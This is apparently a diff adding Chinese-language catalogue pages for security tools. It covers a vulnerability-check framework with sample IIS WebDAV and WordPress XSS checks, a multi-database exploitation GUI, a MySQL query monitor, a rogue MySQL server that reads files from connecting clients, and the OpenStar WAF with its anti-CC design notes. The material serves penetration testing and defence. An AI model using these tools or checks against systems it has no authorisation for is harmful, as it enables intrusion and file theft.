if err != nil { |
||||
return false |
||||
} |
||||
if resp.Other.Header.Get("Server") == "Microsoft-IIS/6.0" && strings.Contains(resp.Other.Header.Get("Allow"), "PROPFIND") { |
||||
result := d.info |
||||
result.Response = resp.ResponseRaw |
||||
result.Request = resp.RequestRaw |
||||
d.result = append(d.result, result) |
||||
return true |
||||
} |
||||
return false |
||||
} |
||||
``` |
||||
|
||||
- JSON插件例子 |
||||
|
||||
```javascript |
||||
{ |
||||
"//": "用 Google 的方式进行注释", |
||||
"//": "插件所属应用名,自由定义", |
||||
"target": "wordpress", |
||||
"meta":{ |
||||
"//": "插件名称", |
||||
"name": "WordPress example.html jQuery DomXSS", |
||||
"//": "漏洞描述", |
||||
"remarks": "WordPress example.html jQuery 1.7.2 存在DomXSS漏洞", |
||||
"//": "漏洞等级 {0:严重,1:高危,2:中危,3:低危,4:提示}", |
||||
"level": 3, |
||||
"//": "漏洞类型,自由定义", |
||||
"type": "XSS", |
||||
"//": "插件编写作者", |
||||
"author": "wolf", |
||||
"references": { |
||||
"//": "漏洞相关文章", |
||||
"url":"https://www.seebug.org/vuldb/ssvid-89179", |
||||
"//": "CVE编号,没有留空", |
||||
"cve":"", |
||||
"//": "kunpeng的POC编号,累加数字", |
||||
"kpid":"KP-0003" |
||||
} |
||||
}, |
||||
"request":{ |
||||
"//": "漏洞请求URL", |
||||
"path": "/wp-content/themes/twentyfifteen/genericons/example.html", |
||||
"//": "请求POST内容,留空即为GET", |
||||
"postData": "" |
||||
}, |
||||
"verify":{ |
||||
"//": "漏洞验证类型 {string:字符串判断,regex:正则匹配,md5:文件md5}", |
||||
"type": "string", |
||||
"//": "漏洞验证值,与type相关联", |
||||
"match": "jquery/1.7.2/jquery.min.js" |
||||
} |
||||
} |
||||
``` |
||||
|
||||
### 编译 |
||||
|
||||
**注意, 第三方库管理已更改为GoMod** |
||||
|
||||
```shell |
||||
go get -d github.com/opensec-cn/kunpeng |
||||
cd $GOPATH/src/github.com/opensec-cn/kunpeng |
||||
|
||||
|
||||
# 静态资源打包进工程的小程序 |
||||
go install github.com/mjibson/esc |
||||
|
||||
# 打包JSON插件到项目代码中 |
||||
esc -include='\.json$' -o plugin/json/JSONPlugin.go -pkg jsonplugin plugin/json/ |
||||
|
||||
# 编译c版本(所有语言均可使用) |
||||
go build -buildmode=c-shared --ldflags="-w -s -X main.VERSION=20190226" -o kunpeng_c.so |
||||
|
||||
# 编译Go专用版本(不支持win) |
||||
go build -buildmode=plugin --ldflags="-w -s -X main.VERSION=20190226" -o kunpeng_go.so |
||||
|
||||
# 样例测试 |
||||
python example/call_so_test.py |
||||
go run example/callsoTest.go |
||||
``` |
||||
|
||||
### 效果图 |
||||
|
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,51 @@ |
||||
## MDUT <https://github.com/SafeGroceryStore/MDUT> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
MDUT 全称 Multiple Database Utilization Tools,是一款中文的数据库跨平台利用工具,集合了多种主流的数据库类型。基于前人 SQLTOOLS 的基础开发了这套程序(向 SQLTOOLS 致敬),旨在将常见的数据库利用手段集合在一个程序中,打破各种数据库利用工具需要各种环境导致使用相当不便的隔阂。此外工具以 JAVAFx 作为 GUI 操作界面,界面美观。同时程序还支持多数据库同时操作,每种数据库都相互独立,极大方便了网络安全工作者的使用。 |
||||
|
||||
## 截图 |
||||
 |
||||
|
||||
## 目录结构 |
||||
``` |
||||
. |
||||
├── CHANGELOG.md |
||||
├── MDAT-DEV // MDUT 源码 |
||||
├── MDUTSqlKit |
||||
│ └── MDATKit.zip // CLR 源码 |
||||
├── README.md |
||||
├── README_ZH.md |
||||
├── redis-cus-rogue.py // Redis 主从脚本 |
||||
├── ShellUtil.java // Oracle JAVA 脚本 |
||||
└── FileUtil.java // Oracle JAVA 脚本 |
||||
|
||||
``` |
||||
|
||||
## TODO |
||||
1. HTTP Tunnel |
||||
|
||||
## 致谢 |
||||
[j1anFen](https://jianfensec.com/) / [冰蝎](https://github.com/rebeyond/Behinder) / [ODAT](https://github.com/quentinhardy/odat) / [MSDAT](https://github.com/quentinhardy/msdat) / SQLTOOLS - 深度撞击 |
||||
/ [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings) / [WarSQLKit](https://github.com/mindspoof/MSSQL-Fileless-Rootkit-WarSQLKit) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
#### [v2.0.6] - 2021-08-17 |
||||
**核心** |
||||
- 优化内部代码 |
||||
- 删除软件自启更新功能 |
||||
- 优化更新功能界面,增加在线下载更新功能(Github Api) |
||||
- 后续不再强制要求先下载 v2.0 版,下载即用 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,55 @@ |
||||
## MySQLMonitor <https://github.com/TheKingOfDuck/MySQLMonitor> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
**MySQLMonitor**: <https://github.com/TheKingOfDuck/MySQLMonitor> |
||||
|
||||
**FileMonitor**: <https://github.com/TheKingOfDuck/FileMonitor> |
||||
|
||||
## MySQLMonitor |
||||
|
||||
MySQL实时监控工具(黑盒测试辅助工具) |
||||
|
||||
## 使用: |
||||
|
||||
``` |
||||
java -jar MySQLMonitor.jar -h 127.0.0.1 -user CoolCat -pass mysqlmonitor |
||||
``` |
||||
|
||||
 |
||||
|
||||
### 环境: |
||||
在以下环境中运行通过 |
||||
|
||||
| OS | JAVA | MySQL | status | |
||||
| --- | --- | --- | --- | |
||||
| MacOS | 1.8 | 8.x | ok | |
||||
|
||||
|
||||
环境下运行通过 |
||||
理论上均可运行 如有问题或修改意见 请点击===>[问题反馈](https://github.com/TheKingOfDuck/MySQLMonitor/issues) |
||||
|
||||
|
||||
## 功能 |
||||
|
||||
* 自动开启MySQL日志 实时显示程序执行过的语句 |
||||
|
||||
* 自动安装依赖 |
||||
|
||||
### 应用场景: |
||||
|
||||
<https://xz.aliyun.com/t/3875> |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,59 @@ |
||||
## MysqlT <https://github.com/BeichenDream/MysqlT> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
MysqlT: <https://github.com/BeichenDream/MysqlT> |
||||
WhetherMysqlSham: <https://github.com/BeichenDream/WhetherMysqlSham> |
||||
|
||||
## MysqlT |
||||
伪造Myslq服务端,并利用Mysql逻辑漏洞来获取客户端的任意文件反击攻击者 |
||||
|
||||
当你需要将本地文件上传到服务器时,没有合适的上传器时,也可以使用本软件,小巧玲珑 |
||||
|
||||
该程序利用了Mysql客户端LoadData的逻辑漏洞 |
||||
|
||||
与其它软件不同,本软件支持大文件无损传输 |
||||
|
||||
支持用户验证 |
||||
|
||||
支持自定义Mysql版本 |
||||
|
||||
随机的Salt加密,加上用户验证,让攻击者毫无察觉 |
||||
|
||||
Net文件夹是.NET程序只能运行在Windows |
||||
|
||||
NetCore文件夹是.NET CORE程序可以运行在 Windows,Linux,MAC |
||||
|
||||
使用教程:https://www.bilibili.com/video/av53068648/ |
||||
|
||||
首次使用请在程序中输入Mysql Help,来查看帮助命令 |
||||
|
||||
|
||||
你可以在程序根目录中的User.data文件,批量添加用户,但用户名不可以重复 |
||||
|
||||
你可以在程序根目录中的File.data文件,批量添加读取路径,但路径不可以重复 |
||||
|
||||
Logincheck:与MysqlN不同的是MysqlT设置为false,会向客户端发生登录成功 |
||||
|
||||
退出程序时,建议使用 App Exit命令,这样会保存当前的配置 |
||||
|
||||
本程序命令行的命令不区分大小写,你可以Mysql Help,也可以mysql help 或MYSQL HELP |
||||
|
||||
### 安装教程 |
||||
.NET CORE windows以及linux与mac SDK下载地址:https://dotnet.microsoft.com/download |
||||
|
||||
Linux 64位一键安装SDK: curl -sSL -o dotnet.tar.gz https://download.visualstudio.microsoft.com/download/pr/ece856bb-de15-4df3-9677-67cc817ffc1b/521da52132d23deae5400b8e19e23691/dotnet-sdk-2.2.204-linux-x64.tar.gz&&sudo mkdir -p /opt/dotnet && sudo tar zxf dotnet.tar.gz -C /opt/dotnet&&sudo ln -s /opt/dotnet/dotnet /usr/local/bin |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,785 @@ |
||||
## OpenStar <https://github.com/starjun/openstar> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
欢迎使用 **{OpenStar}(WAF+)**,该项目是从实际需求中产生,经过多次的版本迭代,实属不易。感谢**春哥**,以及[春哥][1]的神器(**[OpenResty][2]**) |
||||
注意:使用版本一定要大于 1.11.0 因为使用了ngx.var.request_id |
||||
**代码写的比较好理解,肯定不优雅 哈~** |
||||
|
||||
个人的一些开发实践,有需要的朋友可以加入下 |
||||
![xq][27] |
||||
|
||||
正在更新说明WIKI篇,已经更新了安装篇,请自行查阅。 |
||||
|
||||
更新:规则支持方式 |
||||
``` |
||||
支持并行正则匹配(使用 https://github.com/cloudflare/lua-aho-corasick 实现) |
||||
增加:并行正则("aho") -- 列表 |
||||
"host":[[ |
||||
"^www.baidu", |
||||
".*.baidu.com$" |
||||
], |
||||
"aho" |
||||
] |
||||
``` |
||||
|
||||
更新:规则支持方式 |
||||
``` |
||||
现有:等于("") 包含("in") 列表("list") 字典("dict") 正则("jio|jo|***") |
||||
增加:开头列表("start_list") -- 以什么什么开头列表 |
||||
不区分大小写 开头列表("ustart_list") |
||||
结尾列表("end_list") -- 以什么什么结尾列表 |
||||
不区分大小写 结尾列表("uend_list") |
||||
包含列表("in_list") -- 包含的列表形式 |
||||
不区分大小写包含列表("uin_list") --in_list扩展(不区分大小写) |
||||
【json 同 list 一样】 |
||||
增加:长度("len") [Min,Max] 表示大于等于 Min,且小于等于 Max |
||||
EG: |
||||
"host":[[ |
||||
"www.baidu.", |
||||
"img.baidu." |
||||
], |
||||
"start_list" |
||||
] |
||||
"referer":[[0,150],"len"] --- referer 长度 在 0~150 之间 |
||||
``` |
||||
|
||||
# 非开源版本 【带后台、带 4 层防护模块等...】完全免费!!! |
||||
https://www.kancloud.cn/openstar/install/1136671 |
||||
|
||||
|
||||
# 变更历史 |
||||
|
||||
## 1.7 更新二阶匹配规则支持取反,动作取消next等 |
||||
原二阶规则:["baidu","in"],支持取反后:["baidu","in",true];最后的默认是nil也就是false,不取反的意思,所以规则基本可以之间复用,动作为next的需要修改一下即可 |
||||
|
||||
## 1.7.1.11 更新规则匹配等于判断表达式支持("="),post_form支持("*")对所有表单名称进行匹配 |
||||
``` |
||||
["post_form",["(;|-|/)","jio",["*",2],false]] 对表单所有名称的文件名进行匹配 |
||||
|
||||
["www.test.com",""] |
||||
["www.test.com","="] 新增加表达方式 |
||||
|
||||
``` |
||||
|
||||
|
||||
## 1.7.1.10 更新支持基于业务属性进行限速的功能 |
||||
network_Mod: `"network":{"maxReqs":30,"pTime":10,"blackTime":600,"guid":"cookie_userguid"}`,业务代码ngx.var[%guid%],实际上是从ngx.var中去值进行限速操作,所以一定要配置正常;这里表示从cookie中名称为userguid的值进行频率统计来限速。默认则是用ip限速 |
||||
|
||||
### 1.7.1.1 修改 host_Mod 规则匹配 |
||||
目前只有两种规则(app_ext | network) 请参考 conf_json/host_json/101.200.122.200.json |
||||
|
||||
### 1.7.0.24 原规则匹配变更:table-->list;list-->dict |
||||
方便理解list表示序列,dict表示字典。 |
||||
EG: |
||||
``` |
||||
"method":[ |
||||
{ |
||||
"POST":true, |
||||
"GET":true |
||||
}, |
||||
"dict" --- 原 list |
||||
] |
||||
"ips": [[ |
||||
"101.254.241.149", |
||||
"106.37.236.170"], |
||||
"list" --- 原 table |
||||
] |
||||
``` |
||||
|
||||
## 1.6 更新计数count_dict到DB 2,key也进行分开,优化规则缓存 |
||||
规则进行了缓存,大幅提高性能,json文件保存进行了美化等...... |
||||
|
||||
## 1.5 应一些朋友强烈要求增加Master/Slave模式 |
||||
主:定时将内存中的配置推送到redis, 从:定时从redis拉取数据到内存后,并保存到文件 |
||||
|
||||
## 1.4 更新命名相关,以多规则匹配 |
||||
原来url改成uri,args改成query_string,修改的比较多,还有增加app_Mod实现多规则匹配,连接符支持OR |
||||
|
||||
## 1.3 更新跳转功能,可配置进行set-cookie操作 |
||||
可以配置某一个或者多个url使用跳转set-cookie操作。cookie是无状态的。 |
||||
|
||||
## 1.2 更新支持拦截外部的csrf |
||||
在referer_Mod处,增加action,`allow`表示允许且后续的规则不用在匹配(一般是静态资源如图片/js/css等),`next`表示白名单匹配成功后,会继续后面的规则匹配(这里就用于拦截外部的CSRF)增加`next`是因为原来代码中,若配置了防护站外的CSRF,后续的规则会bypass,所以增加的,这样就不会出现一些绕过问题。 |
||||
**后续的action理论上都支持该语法** |
||||
|
||||
## 1.1 增加app_Mod,丰富allow动作(ip) |
||||
网站的某个目录进行IP白名单的访问控制(后台、phpmyadmin等) |
||||
|
||||
## 0.9 - 1.0 修改了大量全局函数 |
||||
在学习完[OpenResty最佳实践][7]后,代码太不专业,修改了大量全局变量、函数 |
||||
|
||||
## 0.8 优化一下算法 |
||||
原来args是遍历每个参数在连接起来,感觉性能有时有点瓶颈,就使用新api取出url中的所有参数,经过测试效果要比原来好很多。 |
||||
|
||||
## 0.7 增加集群版本 |
||||
当时大约有2-4台OpenStar服务器用于安全防护,通过脚本进行统一管理的,没有进行真正的统一管理,所以抽空的时候把redis用上。 |
||||
|
||||
## 0.6 增加API相关操作 |
||||
因为是个蹩脚的程序员(没办法,搞安全的现在都被逼的写代码了;感谢春哥,我在写的过程中非常的快乐,所以就把项目叫做OpenStar[开心],请勿见笑了)、前端界面我迟迟没有想好,所以先把一下操作的API封装了,也满足当时公司脚本化需求。 |
||||
|
||||
## 0.4-0.5 增加配置文件操作 |
||||
刚开始都是写在lua代码中,随着功能增加,决定通过配置文件进行操作,所有就使用json方式进行定义配置文件。 |
||||
|
||||
## 0.3 增加waf防护模块 |
||||
随着cc防护成功后,我陆续增加了waf相关的功能,规则参考了[modsecurity][8]、[loveshell][9]防护模块、以及互联网搜集的一些过滤点 |
||||
|
||||
## 0.2 CC防护应用层版 |
||||
通过网络层+应用层的防护后,我后续增加了应用层的安全防护,如应用层set cookie、url跳转、js跳转等这样应用层的防护模块 |
||||
|
||||
## 0.1 CC防护版 |
||||
当时是为了解决公司的CC攻击,由于一些硬件抗D设备在新的网络环境下(有CDN网络下)无法获取用户真实IP头,我才动手将第一个版本完成,当时功能就是有通过自定义HTTP头获取用户真实ip进行访问频率的限制。(OpenStar可以根据某个url进行频率限制,不仅仅是整个网站的[排除静态文件,如设置了referer\_Mod 或者 url\_Mod 中资源的allow操作]) |
||||
|
||||
# TOP |
||||
|
||||
[安装篇][3] |
||||
|
||||
[基础配置说明][4] base.json |
||||
|
||||
[STEP 0:realIpFrom_Mod][10] |
||||
|
||||
[STEP 1:ip_Mod][11] |
||||
|
||||
[STEP 2:host_method_Mod][12] |
||||
|
||||
[STEP 3:rewrite_Mod][13] |
||||
|
||||
[STEP 4:host_Mod][14] |
||||
|
||||
[STEP 5:app_Mod][15] |
||||
|
||||
[STEP 6:referer_Mod][16] |
||||
|
||||
[STEP 7:uri_Mod][17] |
||||
|
||||
[STEP 8:header_Mod][18] |
||||
|
||||
[STEP 9:useragent_Mod][19] |
||||
|
||||
[STEP 10:cookie_Mod][20] |
||||
|
||||
[STEP 11:args_Mod][21] |
||||
|
||||
[STEP 12:post_Mod][22] |
||||
|
||||
[STEP 13:network_Mod][23] |
||||
|
||||
[STEP 14:replace_Mod][24] |
||||
|
||||
|
||||
一些同学问的比较多的问题: |
||||
|
||||
0:规则组问题 |
||||
支持IFTTT模式,如条件是(referer中包含baidu 或者 cookie中不包含abc 且useragent正则匹配spider)等等这样复杂的表达式,执行动作也是有多个可以使用(deny allow log refile rehtml relua*)可以定制各种复杂的场景 |
||||
|
||||
|
||||
1:关于多站点的事 |
||||
|
||||
使用ngx本身的增加配置文件就不说了,使用动态upstream可以参考我另外的项目https://github.com/starjun/dynamic_upstream-by-balancer |
||||
一些接口没有加上去,看看代码自己非常容易搞定了。反向代理的host和后端的IP组都在DICT中(注意是IP组,而不仅仅是类似一些balancer写动态upstream的是一个IP),且支持多种负载均衡方式,相信可以满足大多数需求。https的后面有时间我在完善下。 |
||||
|
||||
2:集群相关(提供了Master/Slave配置) |
||||
|
||||
目前openstar是支持集群的,规则同步和下发等都是提供了api,都是被动方式,规则为什么没有放到redis中,请自己测试一下,每次规则过滤都从redis取后在序列化,和从dict取在序列化,自己动手测试看性能,顺便说下,规则在集群下当然存在redis中,都是通过api进行操作更新到dict中,而不是每次都从redis中取,且最近增加了定时从redis拉取配置功能(测试中...) |
||||
|
||||
3:如有一些技术类问题,请尽量完整一些,包括ngx配置文件,和比较完整的代码,不然真心不好作答,有时间我会尽量回复(不一定是对的),没时间回复的请谅解。 |
||||
|
||||
admin@17173.com邮箱已经没有在用了,请不要给这个发邮箱啦。 |
||||
|
||||
## TODO ## |
||||
|
||||
无 |
||||
|
||||
商业版说明: |
||||
|
||||
**支持域名管理,支持geoip(按国家,城市进行拦截等),支持SQL语义分析(功能完善中),更强大的api接口,默认规则更强大等等** |
||||
|
||||
---------- |
||||
|
||||
CC防护、防抓取、刷单等防护算法: |
||||
|
||||
CC攻击点: |
||||
|
||||
a:用户可直接访问的url(搜索请求[数据库查询],高计算[cpu计算],随机url[耗连接]等) |
||||
|
||||
b:嵌入类型的url(嵌入的验证码url[CPU计算]、ajax判断用户是否存在的url[数据库查询]等) |
||||
|
||||
c:非浏览器类型的接口(一些公共API、WEBservice等无SDK的接口) |
||||
|
||||
d:特定语言、服务器的攻击(php dos、慢速攻击等) |
||||
|
||||
我提供的防护算法是用于防护a、b类型的攻击,a类型防护启用时,可以先生成一个添加标记的跳转页面,b类型防护启用时,动态对其渲染页面进行标记的添加,c类型有sdk,自己写代码支持自己设定的防护算法的不是问题。 |
||||
|
||||
js静态、动态验证: |
||||
|
||||
跳转页面/渲染页面对下一次请求的url进行标记增加(openstar已经实现的增加url尾巴),增加一个get的args参数,参数名称和值都是由服务器产生或者前端页面js产生,如对下一次请求的url增加`cc=1ldldj`这个尾巴,服务端判断合法性有静态的正则判断值的合法性,有动态的判断值是否由服务器生成的,合法性检查更加严格。 |
||||
|
||||
js增强:(获取鼠标轨迹、鼠标点击事件、随机延迟、基于特定浏览器对js的方言) |
||||
|
||||
普通的js一些攻击软件或者爬虫工具是可以分析执行的,故可以进行js增加,如判断鼠标轨迹、鼠标点击事件这些事件判断失败就不会进行下一步请求;如基于浏览器的js方言,一些浏览器会有自己的方言,那些爬虫工具和攻击工具是不可能解析js方言的,就不会进行下一步请求;还有使用js随机延迟函数,用于下一次请求的时间分流,这样请求频率就会被分开,这样就缓解了请求频率,以及结合鼠标轨迹和鼠标事件判断,可以很好的识别工具和人。 |
||||
|
||||
浏览器指纹:(对浏览器会生成一个唯一指纹,从而判断链式请求指纹的一致性) |
||||
广告厂商来做这件事就事半功倍了,毕竟浏览器指纹在整个互联网的数据还是很有参考价值的,毕竟不是要指纹对应的广告标签等这些商业价值数据,仅是需要一个指纹的信誉库(同IP信誉库类似,当然也有时效性),因为CC攻击和一些爬虫、刷单工具在互联网上的指纹还是非常清晰的。 |
||||
情况可以公司可以建立自己的体系,对CC攻击、页面抓取、刷单是有相当大的帮助的,以后各大公司可以共享这些浏览器指纹数据,组成一个联盟也行,从而判断该指纹是否是真实用户等一些可用数据。 |
||||
|
||||
http://123.57.220.116/fgjs2.html 看看自己的浏览器指纹吧(如果访问不了,哈,我买的ECS过期了!) |
||||
|
||||
参考:https://github.com/Valve/fingerprintjs2 |
||||
|
||||
|
||||
控件/浏览器防护: |
||||
|
||||
使用js进行下一次请求的跳转,以及增强的鼠标轨迹、鼠标事件、浏览器js方言等这些判断还是有一定的缺陷,故可以直接使用控件方式、或者和浏览器合作(浏览器支持这种防护标记) |
||||
|
||||
|
||||
``` |
||||
PS:简单举个例子 |
||||
http://www.cc.com?cc=@{"api":"http://1.1.1.1/cc/api","key":"iodjdjkdldskl"}@ |
||||
http://www.cc.com?cc=@{"api":"tcp://1.1.1.1:908","key":"iodjdjkdldskl"}@ |
||||
http://www.cc.com?cc=@{"api":"local","key":"1:2345:44"}@ |
||||
跳转页面或者渲染页面,控件/浏览器是可以识别@中间的内容的,向这个api使用key取到一个值,下一次请求带上这个值。 |
||||
|
||||
``` |
||||
|
||||
i:set 一个cookie,其合法性是由控件和web服务器双向约定或加密产生,从而判断下一次请求是否合法 |
||||
|
||||
ii:增加args参数尾巴,其value值合法性由控件和web服务器双向约定或加密产生,从而判断下一次请求是否合法 |
||||
|
||||
iii:增加POST参数,其value值合法性由控件和web服务器双向约定或加密产生,等等对下一次请求进行验证增加 |
||||
|
||||
## 重点 ## |
||||
|
||||
这些防护算法我正在申请相关专利,个人用户以后永久免费的,仅对企业收费,请抄袭党,无耻公司放过小弟一码。 |
||||
|
||||
这些防护算法我正在申请相关专利,个人用户以后永久免费的,仅对企业收费,请抄袭党,无耻公司放过小弟一码。 |
||||
|
||||
这些防护算法我正在申请相关专利,个人用户以后永久免费的,仅对企业收费,请抄袭党,无耻公司放过小弟一码。 |
||||
|
||||
|
||||
# 概览 |
||||
|
||||
|
||||
---------- |
||||
|
||||
|
||||
**OpenStar**是一个基于[OpenResty][2]的,高性能WAF,还相应增加了其他灵活、友好、实用的功能,是增强的WAF。 |
||||
**app_Mod 支持规则组 连接符支持 or , 参考doc/demo.md文档** |
||||
# WAF防护 |
||||
|
||||
|
||||
---------- |
||||
|
||||
|
||||
在**OpenStar**中的WAF防护模块,采用传统的字符串的匹配如正则过滤、包含等(*有人会问现在不是流行自主学习么;正则、包含等会有盲点、会被绕过;WAF的误报和漏报问题等等......*)。**规则不是万能的,但是没有规则是万万不能的** 这里我简单说明一下,自主分析学习引擎是我们的日志分析引擎做的(预留了api可实时增加拦截),这里是高性能、高并发的点,就用简单快速的方法解决,且根据业务实际调整好防护策略,可以解决绝大多数WEB安全1.0和WEB安全2.0类型的漏洞(90%+的问题)。 |
||||
WAF 防护从header,args,post,访问频率等,分层进行按顺序防护,详细在后面的功能会详细说明 |
||||
|
||||
- **WEB安全1.0** |
||||
在1.0时代下,攻击是通过服务器漏洞(IIS6溢出等)、WEB应用漏洞(SQL注入、文件上传、命令执行、文件包含等)属于服务器类的攻击,该类型漏洞虽然经历了这么多年,很遗憾,此类漏洞还是存在,并且重复在犯相同的错误。 |
||||
|
||||
- **WEB安全2.0** |
||||
随着社交网络的兴起,原来不被重视的XSS、CSRF等漏洞逐渐进入人们的视野,那么在2.0时代,漏洞利用的思想将更重要,发挥你的想象,可以有太多可能。 |
||||
|
||||
- **WEB安全3.0** |
||||
同开发设计模式类似(界面、业务逻辑、数据),3.0将关注应用本身的业务逻辑和数据安全,如密码修改绕过、二级密码绕过、支付类漏洞、刷钱等类型的漏洞,故注重的是产品本身的业务安全、数据安全、风控安全等。 |
||||
|
||||
> `安全不仅仅是在技术层面、还应该在行政管理层面、物理层面去做好安全的防护,才能提供最大限度的保护。` |
||||
> 安全行业多年的从业经验:人,才是最大的威胁;无论是外部、内部、无心、有意过失。(没有丑女人、只有懒女人)我想可以套用在此处,纯属个人见解。 |
||||
|
||||
# CC/采集防护 |
||||
什么是**CC攻击**,简单的说一下,就是用较少的代价恶意请求web(应用)中的重资源消耗点(CPU/IO/数据库等等)从而达到拒绝服务的目的;**数据采集**,就是内容抓取了,简单这么理解吧 |
||||
> `非官方学术类的解释,先将就理解下` |
||||
**关于本文对CC攻击的分析和相关的防护算法,都是我在实战中分析总结,并形成自己的方法论,不足之处、欢迎指正。** |
||||
|
||||
## 攻击类型 |
||||
- 行为(GET、POST等) |
||||
目前主要还是这两中method攻击为主,其他的少之又少。 |
||||
- 被攻击的点 |
||||
|
||||
1:用户可直接访问的URL(搜索、重CPU计算、IO、数据库操作等) |
||||
|
||||
2:嵌入的URL(验证码、ajax接口等) |
||||
|
||||
3:面向非浏览器的接口(一些API、WEBservice等) |
||||
|
||||
4:基于特定web服务、语言等的特定攻击(慢速攻击、PHP-dos等) |
||||
|
||||
> `面对CC攻击我们需要根据实际情况采用不同的防护算法,比如攻击的点是一个ajax点,你使用js跳转/验证码肯定就有问题` |
||||
|
||||
## 防护方法 |
||||
- 网络层 |
||||
通过访问ip的频率、统计等使用阀值的方式进行频率和次数的限制,黑名单方式 |
||||
|
||||
- 网络层+应用层 |
||||
在后来的互联网网络下,有了的CDN加入,现在增加的网络层的防护需要扩展,那么统计的IP将是在HTTP头中的IP,仍然使用频率、次数、黑名单的方式操作。 |
||||
> `但是很多厂家的硬件流量清洗等设备,有的获取用户真实IP从HTTP头中取的是固定字段(X-FOR-F),不能自定义,更甚至有的厂家就没有该功能,这里就不说具体的这些厂家名字了`PS: 在传统的4层防护上,是没有问题的 |
||||
|
||||
- 应用层 |
||||
TAG验证、SET COOKIE、URL跳转、JS跳转、验证码、页面嵌套、强制静态缓存等 |
||||
防护是需要根据攻击点进行分别防护的,如攻击的是嵌入的url,我们就不能使用JS跳转、302验证码等这样的方法;**在多次的CC防护实战中,如使用url跳转、set cookie,在新型的CC攻击下,这些防护都已经失效了**。后面我会分享一下我的防护算法,并且在**OpenStar**中已经可以根据情况实现我所说的防护算法。 |
||||
浏览器是可以执行JS和flash的,这里我分享一些基于JS的防护算法,flash需要自己去写(比js复杂一些),可以实现flash应用层的安全防护和防页面抓取(开动你的大脑吧) |
||||
|
||||
1:客户端防护 |
||||
使用JS进行前端的防护(浏览器识别、鼠标轨迹判断、url有规则添加尾巴(args参数)、随机延迟、鼠标键盘事件获取等)其实这里非常复杂,如浏览器的识别 ie 支持 `!-[1,]` 这个特殊JS,一些JS方言,一些浏览器有自定义标签等等; |
||||
|
||||
2:服务端防护 |
||||
url添加的尾巴(args参数)是服务器动态生成的token,而不是使用静态的正则去匹配其合法性。 |
||||
|
||||
3:特定攻击 |
||||
该类特定攻击,可以通过特征快速匹配出来(慢速攻击、PHP5.3的http头攻击) |
||||
|
||||
**简单场景** |
||||
|
||||
1:用户可直接访问的url(这种是最好防的) |
||||
|
||||
第一阶段: |
||||
|
||||
- 网络层:访问频率限制,超出阀值仅黑名单一段时间 |
||||
|
||||
- 应用层:js跳转、验证码、flash策略(拖动识别等) |
||||
|
||||
2:嵌入的url(ajax校验点、图片验证码) |
||||
|
||||
第一阶段: |
||||
|
||||
- 网络层:访问频率限制,超出阀值仅黑名单一段时间 |
||||
|
||||
- 应用层:载入被攻击的url页面,重写页面,使用js方操作链接被攻击的url。js随机在url尾巴增加有一定规则的校验串,服务端对串进行静态正则校验。 |
||||
|
||||
第二阶段: |
||||
|
||||
- 网络层+应用层:用户ip在http头中,需要从http头取ip,在进行频率限制 |
||||
(其实做好了,这一层的防护,基本不用进入第三阶段的应用层防护了) |
||||
|
||||
- 应用层:校验串使用服务端生成的token,进行严格服务器token验证检查 |
||||
|
||||
第三阶段: |
||||
|
||||
- 应用层:js增加浏览器识别(不同agent匹配不同JS方言代码)、JS随机延迟、鼠标轨迹验证、键盘鼠标事件验证等js增加验证后,在进行校验串生成。 |
||||
|
||||
说明:多次实战CC处理经验,很少到第三阶段,当然储备好这些JS脚本非常重要,纯JS肯定也是有限的,所有我就提出了使用控件,甚至是和浏览器厂商合作等更精准的防护方法。这样对CC攻击、页面抓取、刷单等有非常好的防护效果。 |
||||
|
||||
> 应用层的防护是在网络层+扩展的网络层防护效果不佳时使用,一般情况基本用的不多,因为在OpenStar的防护下,极少数情况下,需要第三阶段防护。在防页面抓取时,发挥你的想象(js是个好帮手,善用)使用OpenStar就可以帮你快速实现;当然使用flash防抓取效果更好(不够灵活)。 |
||||
|
||||
# 目录 |
||||
|
||||
后续更新!~ |
||||
|
||||
# 下载 |
||||
|
||||
wget |
||||
|
||||
git clone |
||||
|
||||
**已经打包的一些脚本,请参考bash目录** |
||||
|
||||
# 安装 |
||||
- 安装OpenResty |
||||
这里不做过多重复描述,直接看链接[OpenResty][2] |
||||
- 配置nginx.conf |
||||
在http节点,引用waf.conf。注:原ngx相关配置基本不用修改,该优化优化、该做CPU亲缘绑定继续、该动静分离还继续、该IO、TIME等优化继续不要停。 |
||||
- 配置waf.conf |
